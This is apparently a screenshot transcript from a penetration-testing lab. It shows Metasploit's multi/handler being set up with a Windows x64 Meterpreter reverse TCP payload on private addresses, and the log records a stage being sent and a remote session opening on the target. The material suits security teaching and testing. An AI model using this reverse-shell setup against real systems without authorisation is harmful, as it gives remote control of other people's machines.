 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.40.129
LHOST => 192.168.40.129
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.40.129:443
[*] Sending stage (230982 bytes) to 192.168.40.130
[*] Meterpreter session 1 opened (192.168.40.129:443 -> 192.168.40.130:49684) at 2026-02-11 15:40:52 -0500